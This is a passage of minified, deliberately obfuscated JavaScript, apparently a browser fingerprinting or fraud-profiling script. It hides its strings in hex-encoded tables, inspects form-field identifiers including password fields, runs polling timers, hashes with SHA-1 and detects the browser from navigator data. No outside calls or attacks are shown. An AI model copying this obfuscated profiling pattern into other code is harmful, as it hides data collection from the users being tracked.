if(td_Ul!==null&&td_4l.isDefined(td_Ul.getAttribute)&&td_Ul.getAttribute(Number(1285914).toString(35))===((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(62,3)):null)){td_cO();
return td_Ul.getAttribute(((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(65,7)):null));
}}var td_Ef=null;if(td_4l.isDefined(td_sv.getElementsByTagName)){td_Ef=td_sv.getElementsByTagName(((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(72,6)):null));
}if(td_Ef===null){return null;}for(var td_fb=0;td_fb<td_Ef.length;++td_fb){if(!td_Ef.hasOwnProperty(td_fb)){continue;}if(td_4l.isDefined(td_Ef[td_fb])&&td_4l.isDefined(td_Ef[td_fb].getAttribute)&&td_Ef[td_fb].getAttribute(Number(1285914).toString(35))===((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(62,3)):null)){td_cO();
return td_Ef[td_fb].getAttribute(((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(65,7)):null));
}}return null;};td_4l.findPreCollectorReference=function(td_BV,td_nI){if(!td_4l.isDefined(td_BV)||!td_4l.isDefined(td_nI)){return null;}if(td_4l.isDefined(td_BV[td_nI])){return td_BV[td_nI];}if(td_4l.isDefined(td_BV[((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(78,3)):null)])&&td_4l.isDefined(td_BV[((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(78,3)):null)][td_nI])){return td_BV.top[td_nI];
}if(td_4l.isDefined(td_BV[((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(81,6)):null)])&&td_4l.isDefined(td_BV[((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(81,6)):null)][td_nI])){return td_BV[((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(81,6)):null)][td_nI];
}return null;};td_4l.IDENT_CONTEXT_LABEL_REF=0;td_4l.IDENT_CONTEXT_SOURCE_REF=1;td_4l.IDENT_CONTEXT_IDENT_REF=2;td_4l.IDENT_CONTEXT_SIZE=3;function td_u3(td_fA,td_kl){return td_4l.isDefined(td_fA)&&td_fA.length===td_kl;
}function td_tO(td_wK){return[td_wK[td_4l.IDENT_CONTEXT_LABEL_REF],td_wK[td_4l.IDENT_CONTEXT_SOURCE_REF]];}function td_hk(td_v9){return td_4l.isDefinedAndNotEmptyString(td_v9)?td_v9:"";}function td_WT(td_tY){var td_By=td_hk(td_tY[td_4l.IDENT_TYPE]);
if(td_4l.isDefinedAndNotEmptyString(td_tY[td_4l.IDENT_NAME])){return[true,td_By+"#"+td_hk(td_tY[td_4l.IDENT_NAME])];}return[false,td_By+"#"+td_hk(td_tY[td_4l.IDENT_ID])];}function td_L6(td_cQ){var td_A9=td_hk(td_cQ[td_4l.IDENT_TYPE]);
if(td_4l.isDefinedAndNotEmptyString(td_cQ[td_4l.IDENT_ID])){return[true,td_A9+"#"+td_hk(td_cQ[td_4l.IDENT_ID])];}return[false,td_A9+"#"+td_hk(td_cQ[td_4l.IDENT_NAME])];}function td_cW(td_eR,td_ac,td_vQ){if(!td_4l.isDefined(td_ac)){return;
}if(!td_vQ){var td_Ns=td_WT(td_ac);td_eR[td_4l.IDENT_CONTEXT_SOURCE_REF]=((td_Ns[0])?Number(324254).toString(24):((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(87,2)):null));
td_eR[td_4l.IDENT_CONTEXT_LABEL_REF]=td_Ns[1];}else{var td_Ns=td_L6(td_ac);td_eR[td_4l.IDENT_CONTEXT_SOURCE_REF]=((td_Ns[0])?((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(87,2)):null):Number(324254).toString(24));
td_eR[td_4l.IDENT_CONTEXT_LABEL_REF]=td_Ns[1];}}td_4l.ProcessIdentContext=function(td_yr,td_VT,td_Sf){var td_MS=[];var td_Fe=null;for(var td_c1 in td_yr){if(!td_yr.hasOwnProperty(td_c1)||!td_u3(td_yr[td_c1],td_4l.IDENT_CONTEXT_SIZE)){continue;
}td_Fe=td_yr[td_c1][td_4l.IDENT_CONTEXT_IDENT_REF];if(!td_4l.isDefined(td_Fe)){td_MS.push(td_tO(td_yr[td_c1]));continue;}if(!td_4l.isDefined(td_VT)){if(!td_4l.isDefinedAndNotEmptyString(td_yr[td_c1][td_4l.IDENT_CONTEXT_LABEL_REF])){td_cW(td_yr[td_c1],td_Fe,td_Sf);
}td_MS.push(td_tO(td_yr[td_c1]));continue;}if(td_VT.shouldIgnoreByIdent(td_Fe)){continue;}td_VT.shouldDocumentByIdent(td_Fe);if(td_VT.shouldDefineAsPasswordTypeByIdent(td_Fe)){td_Fe[td_4l.IDENT_TYPE]=((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(89,8)):null);
}td_cW(td_yr[td_c1],td_Fe,td_Sf);td_MS.push(td_tO(td_yr[td_c1]));}return td_MS;};var td_pw=false;function td_cO(){td_pw=true;}td_4l.GetColInUse=function(){return td_pw;};td_4l.tdz_2b0c5b194a8143c28429691f87ada62d=new td_4l.td_1X("\x32\x62\x30\x63\x35\x62\x31\x39\x34\x61\x38\x31\x34\x33\x63\x32\x38\x34\x32\x39\x36\x39\x31\x66\x38\x37\x61\x64\x61\x36\x32\x64\x34\x37\x31\x31\x35\x35\x34\x33\x34\x36\x31\x36\x34\x33\x35\x30\x35\x37\x31\x35");
var td_4l=td_4l||{};function td_0d(td_TX){((typeof(td_4l.tdz_2b0c5b194a8143c28429691f87ada62d)!=="undefined"&&typeof(td_4l.tdz_2b0c5b194a8143c28429691f87ada62d.td_f)!=="undefined")?(td_4l.tdz_2b0c5b194a8143c28429691f87ada62d.td_f(0,10)):null);
if(typeof td_TX===[][[]]+""||td_TX===null||td_TX.length!==2){return null;}var td_xm=1;var td_u6=250;var td_HU=4000;var td_q3=0;var td_Tl=1;var td_t0=10;var td_wo=td_TX[td_q3];var td_kt=td_TX[td_Tl];td_wo=(td_wo===null||td_u6>td_wo)?td_u6:td_wo;
var td_Ug=0;var td_js=1;var td_aN=2;var td_gc=4;var td_xY=0;var td_Dk=null;var td_tt=250;var td_bx=null;function td_xd(){var td_Jd=Number.NaN;var td_Dc=td_t0;while(isNaN(td_Jd)&&--td_Dc>0){td_Jd=td_P();
}if(0>=td_Dc){return 0;}return td_Jd;}var td_wK=td_xd();function td_er(){return td_xd()-td_wK;}function td_Iw(td_xJ,td_L5){if(td_bx===null){return;}td_bx();td_Dk=setTimeout(td_L5,td_xJ);td_kt(td_Dk);}function td_Bv(){td_tt=(td_tt>=td_HU)?td_HU:td_tt*2;
td_Iw(td_tt,td_Bv);}function td_dV(){var td_Q3=td_er();if(2000>td_Q3){td_Iw(250,td_dV);return;}if(22000>td_Q3){td_Iw(2000,td_dV);return;}if(120000>td_Q3){td_Iw(10000,td_dV);return;}if(480000>td_Q3){td_Iw(45000,td_dV);
return;}td_Iw(60000,td_dV);}function td_Hj(){var td_X5=td_er();if(2000>td_X5){td_Iw(250,td_Hj);return;}if(7000>td_X5){td_Iw(500,td_Hj);return;}if(22000>td_X5){td_Iw(1000,td_Hj);return;}if(120000>td_X5){td_Iw(3000,td_Hj);
return;}td_Iw(10000,td_Hj);}function td_vQ(td_Cw){if(typeof td_Cw===[][[]]+""||td_Cw===null||td_Cw===""){return null;}td_bx=td_Cw;switch(td_xY){case td_js:td_Dk=setTimeout(td_Bv,td_tt);break;case td_aN:td_Dk=setTimeout(td_dV,td_tt);
break;case td_gc:td_Dk=setTimeout(td_Hj,td_tt);break;case td_Ug:default:td_Dk=setInterval(td_Cw,td_wo);}return td_Dk;}if(typeof td_4H!==[][[]]+""&&td_4H!==null&&td_4H!==0){var td_BM=(td_4H&td_js)===td_js;
var td_iw=(td_4H&td_aN)===td_aN;var td_v5=(td_4H&td_gc)===td_gc;td_xY=td_BM?td_js:td_Ug;td_xY=td_iw?td_aN:td_xY;td_xY=td_v5?td_gc:td_xY;}return[td_xY,td_vQ];}var td_1x={};td_1x.td_4r=function(td_i,td_T){td_T=(typeof td_T===[][[]]+"")?true:td_T;if(td_T){td_i=td_2Q.td_5n(td_i);}var td_e=[1518500249,1859775393,2400959708,3395469782];td_i+=String.fromCharCode(128);
var td_I=td_i.length/4+2;var td_j=Math.ceil(td_I/16);var td_y=new Array(td_j);for(var td_p=0;td_p<td_j;td_p++){td_y[td_p]=new Array(16);for(var td_g=0;td_g<16;td_g++){td_y[td_p][td_g]=(td_i.charCodeAt(td_p*64+td_g*4)<<24)|(td_i.charCodeAt(td_p*64+td_g*4+1)<<16)|(td_i.charCodeAt(td_p*64+td_g*4+2)<<8)|(td_i.charCodeAt(td_p*64+td_g*4+3));
}}td_y[td_j-1][14]=((td_i.length-1)*8)/Math.pow(2,32);td_y[td_j-1][14]=Math.floor(td_y[td_j-1][14]);td_y[td_j-1][15]=((td_i.length-1)*8)&4294967295;var td_V=1732584193;var td_s=4023233417;var td_W=2562383102;
var td_F=271733878;var td_U=3285377520;var td_G=new Array(80);var td_P,td_N,td_Y,td_R,td_w;for(var td_p=0;td_p<td_j;td_p++){for(var td_d=0;td_d<16;td_d++){td_G[td_d]=td_y[td_p][td_d];}for(var td_d=16;td_d<80;
td_d++){td_G[td_d]=td_1x.td_2F(td_G[td_d-3]^td_G[td_d-8]^td_G[td_d-14]^td_G[td_d-16],1);}td_P=td_V;td_N=td_s;td_Y=td_W;td_R=td_F;td_w=td_U;for(var td_d=0;td_d<80;td_d++){var td_m=Math.floor(td_d/20);var td_z=(td_1x.td_2F(td_P,5)+td_1x.f(td_m,td_N,td_Y,td_R)+td_w+td_e[td_m]+td_G[td_d])&4294967295;
td_w=td_R;td_R=td_Y;td_Y=td_1x.td_2F(td_N,30);td_N=td_P;td_P=td_z;}td_V=(td_V+td_P)&4294967295;td_s=(td_s+td_N)&4294967295;td_W=(td_W+td_Y)&4294967295;td_F=(td_F+td_R)&4294967295;td_U=(td_U+td_w)&4294967295;
}return td_1x.td_6s(td_V)+td_1x.td_6s(td_s)+td_1x.td_6s(td_W)+td_1x.td_6s(td_F)+td_1x.td_6s(td_U);};td_1x.f=function(td_E,td_B,td_b,td_R){switch(td_E){case 0:return(td_B&td_b)^(~td_B&td_R);case 1:return td_B^td_b^td_R;
case 2:return(td_B&td_b)^(td_B&td_R)^(td_b&td_R);case 3:return td_B^td_b^td_R;}};td_1x.td_2F=function(td_F,td_W){return(td_F<<td_W)|(td_F>>>(32-td_W));};td_1x.td_6s=function(td_k){var td_N="",td_V;for(var td_D=7;
td_D>=0;td_D--){td_V=(td_k>>>(td_D*4))&15;td_N+=td_V.toString(16);}return td_N;};var td_2Q={};td_2Q.td_5n=function(td_y){var td_V=td_y.replace(/[\u0080-\u07ff]/g,function(td_B){var td_I=td_B.charCodeAt(0);
return String.fromCharCode(192|td_I>>6,128|td_I&63);});td_V=td_V.replace(/[\u0800-\uffff]/g,function(td_I){var td_B=td_I.charCodeAt(0);return String.fromCharCode(224|td_B>>12,128|td_B>>6&63,128|td_B&63);
});return td_V;};function td_4O(td_x){return td_1x.td_4r(td_x,true);}td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec=new td_4l.td_1X("\x36\x66\x34\x61\x64\x61\x64\x38\x32\x33\x37\x63\x34\x34\x62\x64\x38\x34\x38\x34\x66\x61\x36\x62\x39\x64\x65\x61\x65\x62\x65\x63\x31\x36\x32\x39\x36\x34\x33\x33\x34\x62\x34\x31\x32\x62\x36\x38\x36\x30\x37\x63\x34\x37\x30\x36\x34\x36\x35\x35\x34\x32\x32\x62\x36\x38\x36\x30\x31\x37\x31\x34\x32\x39\x33\x31\x36\x32\x32\x64\x34\x39\x30\x31\x31\x37\x30\x30\x34\x35\x33\x36\x30\x61\x31\x36\x35\x35\x30\x65\x37\x62\x31\x31\x30\x31\x31\x33\x30\x35\x31\x38\x37\x66\x35\x61\x35\x39\x30\x61\x37\x31\x35\x30\x30\x35\x30\x31\x31\x37\x37\x31\x35\x63\x35\x33\x30\x33\x32\x34\x35\x32\x30\x35\x31\x36\x32\x31\x30\x31\x30\x36\x32\x30\x30\x36\x30\x32\x32\x32\x31\x39\x32\x33\x35\x30\x30\x36\x32\x35\x32\x34\x30\x30\x35\x66\x35\x62\x37\x63\x36\x34\x34\x63\x37\x31\x35\x30\x30\x35\x30\x64\x37\x37\x36\x37\x36\x31\x35\x35\x32\x34\x31\x33\x35\x39\x31\x35\x34\x61\x30\x31\x31\x37\x33\x38\x30\x34\x30\x63\x30\x31\x30\x36\x34\x65\x33\x35\x35\x35\x30\x63\x31\x37\x31\x34\x30\x61\x35\x66\x37\x30\x34\x31\x35\x38\x31\x34\x34\x37\x35\x31\x31\x30\x33\x31\x37\x62\x37\x36\x34\x61\x35\x62\x31\x31\x31\x32\x35\x33\x31\x30\x36\x63\x32\x37\x32\x38\x30\x65\x30\x37\x30\x62\x30\x39\x30\x36\x36\x36\x31\x33\x35\x32\x30\x37\x30\x64\x30\x66\x32\x37\x35\x30\x34\x30\x35\x63\x35\x61\x30\x36\x37\x62\x35\x39\x30\x63\x30\x64\x36\x66\x35\x31\x35\x61\x37\x62\x30\x62\x30\x66\x35\x66\x33\x35\x35\x63\x30\x36\x34\x61\x32\x37\x31\x64\x30\x62\x32\x61\x33\x30\x37\x30\x30\x66\x34\x36\x30\x34\x30\x32\x30\x65\x31\x63\x37\x62\x34\x30\x35\x61\x37\x38\x33\x30\x36\x63\x35\x64\x30\x33\x30\x62\x37\x35\x35\x64\x31\x37\x37\x39\x30\x66\x31\x34\x35\x66\x32\x30\x34\x62\x30\x62\x31\x32\x31\x32\x30\x30\x31\x30\x32\x34\x31\x33\x34\x36\x30\x61\x35\x31\x33\x32\x30\x35\x30\x37\x30\x35\x34\x61\x35\x62\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x35\x31\x37\x37\x35\x39\x35\x36\x32\x64\x32\x35\x37\x33\x32\x39\x35\x36\x30\x61\x31\x34\x31\x34\x30\x30\x31\x30\x30\x61\x31\x31\x37\x35\x30\x37\x35\x39\x30\x38\x30\x61\x30\x65\x32\x61\x35\x64\x34\x36\x34\x30\x35\x34\x30\x32\x34\x34\x35\x31\x32\x66\x33\x37\x37\x31\x37\x31\x37\x64\x34\x63\x31\x36\x30\x64\x35\x39\x31\x30\x35\x63\x31\x36\x32\x63\x32\x34\x32\x38\x30\x64\x30\x37\x30\x61\x35\x61\x30\x33\x36\x30\x31\x33\x30\x64\x30\x35\x30\x31\x35\x36\x34\x36\x34\x31\x34\x31\x32\x34\x35\x31\x35\x37\x30\x39\x30\x62\x37\x35\x35\x62\x34\x32\x35\x64\x30\x61\x30\x64\x35\x37\x33\x35\x35\x30\x30\x61\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x32\x62\x35\x35\x30\x32\x33\x33\x30\x38\x30\x61\x35\x63\x35\x64\x34\x34\x34\x34\x34\x33\x36\x34\x35\x63\x30\x64\x30\x61\x35\x64\x37\x35\x35\x36\x35\x30\x31\x34\x30\x65\x35\x66\x30\x36\x37\x36\x31\x34\x30\x30\x30\x66\x32\x37\x33\x31\x32\x31\x33\x30\x34\x33\x30\x38\x37\x62\x33\x32\x32\x38\x30\x38\x30\x61\x34\x64\x34\x61\x31\x33\x35\x36\x31\x31\x35\x39\x37\x38\x30\x62\x30\x61\x34\x64\x34\x63\x37\x61\x35\x38\x30\x37\x30\x32\x35\x64\x32\x30\x35\x63\x31\x36\x31\x37\x31\x38\x30\x63\x33\x32\x30\x64\x30\x63\x35\x38\x30\x33\x35\x64\x33\x31\x30\x63\x30\x65\x30\x61\x35\x64\x31\x64\x35\x61\x36\x37\x30\x63\x35\x30\x35\x64\x33\x32\x30\x35\x35\x63\x37\x38\x35\x31\x35\x61\x31\x33\x31\x39\x31\x36\x30\x33\x35\x38\x31\x36\x30\x36\x30\x39\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x35\x35\x35\x31\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x61\x34\x61\x30\x39\x36\x33\x35\x31\x35\x61\x30\x32\x30\x65\x34\x31\x31\x31\x31\x39\x35\x63\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x30\x33\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x35\x35\x64\x34\x37\x31\x36\x30\x35\x36\x66\x35\x64\x35\x36\x35\x30\x30\x39\x31\x36\x34\x35\x34\x32\x36\x61\x30\x31\x31\x37\x31\x37\x30\x30\x31\x30\x34\x35\x35\x31\x30\x36\x35\x36\x30\x37\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x62\x36\x34\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x33\x30\x36\x35\x32\x30\x39\x33\x33\x30\x63\x30\x66\x30\x31\x30\x64\x31\x32\x31\x30\x31\x36\x32\x62\x37\x31\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x35\x61\x30\x63\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x38\x30\x33\x33\x35\x35\x30\x30\x61\x30\x31\x30\x65\x31\x32\x31\x31\x34\x35\x32\x64\x36\x32\x34\x36\x30\x30\x34\x66\x35\x34\x33\x36\x30\x64\x35\x36\x35\x36\x35\x63\x34\x30\x31\x30\x31\x34\x37\x37\x32\x37\x33\x33\x35\x31\x35\x61\x35\x63\x35\x62\x31\x31\x31\x32\x31\x36\x35\x31\x31\x37\x35\x35\x35\x34\x32\x63\x30\x34\x30\x31\x34\x35\x32\x63\x36\x35\x34\x36\x36\x63\x32\x63\x30\x35\x30\x32\x34\x34\x37\x37\x36\x31\x36\x34\x35\x65\x30\x64\x35\x30\x35\x62\x31\x35\x31\x37\x31\x38\x36\x34\x35\x30\x35\x62\x30\x38\x30\x34\x31\x36\x35\x34\x31\x37\x35\x34\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x36\x34\x30\x39\x30\x62\x30\x66\x30\x31\x31\x38\x30\x35\x31\x64\x30\x37\x33\x34\x35\x64\x35\x61\x30\x36\x30\x62\x34\x66\x34\x37\x31\x38\x36\x34\x30\x65\x30\x65\x35\x38\x30\x37\x31\x39\x35\x63\x34\x62\x35\x31\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x33\x34\x30\x39\x30\x62\x35\x36\x35\x37\x31\x33\x30\x66\x34\x64\x30\x35\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x33\x31\x35\x65\x30\x64\x35\x37\x30\x31\x34\x35\x35\x30\x35\x35\x34\x63\x35\x35\x31\x36\x35\x38\x30\x64\x35\x61\x30\x65\x31\x33\x30\x66\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x33\x35\x35\x37\x35\x35\x35\x35\x62\x37\x64\x30\x38\x31\x35\x35\x33\x30\x65\x36\x66\x30\x64\x31\x36\x30\x38\x30\x61\x30\x63\x32\x61\x33\x30\x35\x66\x33\x36\x35\x35\x30\x35\x34\x34\x33\x39\x34\x34\x35\x31\x37\x64\x36\x30\x31\x37\x32\x63\x36\x34\x36\x36\x30\x62\x31\x37\x31\x38\x35\x61\x35\x37\x34\x30\x34\x36\x30\x30\x31\x36\x31\x34\x35\x38\x30\x38\x30\x63\x30\x35\x34\x35\x33\x37\x33\x37\x32\x66\x35\x39\x30\x34\x35\x65\x30\x34\x30\x37\x31\x35\x33\x66\x35\x37\x35\x30\x35\x39\x35\x32\x30\x30\x34\x30\x31\x34\x33\x31\x30\x35\x35\x65\x35\x35\x34\x61\x35\x64\x33\x34\x30\x34\x35\x62\x30\x64\x34\x64\x30\x31\x32\x62\x30\x65\x31\x31\x30\x62\x30\x33\x30\x61\x35\x35\x30\x37\x34\x30\x30\x38\x30\x62\x30\x66\x33\x39\x34\x62\x35\x33\x35\x35\x35\x36\x31\x31\x35\x64\x35\x36\x31\x30\x30\x35\x34\x65\x35\x31\x30\x32\x31\x62\x34\x39\x32\x33\x34\x34\x30\x33\x34\x66\x30\x31\x30\x30\x30\x35\x30\x32\x30\x37\x35\x66\x34\x63\x31\x39\x31\x36\x34\x31\x30\x37\x30\x32\x30\x38\x30\x61\x30\x32\x31\x64\x31\x63\x35\x65\x33\x33\x35\x63\x35\x62\x30\x63\x30\x31\x31\x37\x35\x64\x36\x38\x35\x35\x30\x32\x31\x32\x34\x32\x31\x30\x35\x30\x30\x61\x30\x32\x30\x38\x33\x35\x30\x33\x30\x31\x34\x33\x36\x65\x31\x36\x35\x38\x30\x30\x31\x30\x30\x37\x30\x62\x34\x61\x35\x66\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x37\x39\x35\x61\x35\x63\x34\x36\x30\x39\x30\x38\x35\x32\x34\x32\x30\x38\x35\x63\x31\x35\x31\x39\x34\x35\x33\x31\x30\x30\x30\x34\x35\x39\x30\x33\x31\x34\x32\x37\x30\x38\x31\x34\x30\x31\x35\x36\x34\x36\x31\x33\x37\x65\x30\x30\x35\x62\x35\x61\x31\x31");
var td_4l=td_4l||{};var td_o=0;var td_H=1;var td_n=2;var td_A=3;var td_S=4;td_4l.td_0g=td_o;var td_0W={td_6l:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_j,td_i,td_G,td_U,td_l){this.td_t=[{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(0,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(5,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(14,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(19,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(23,11)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(44,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(53,4)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(57,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(60,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(65,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=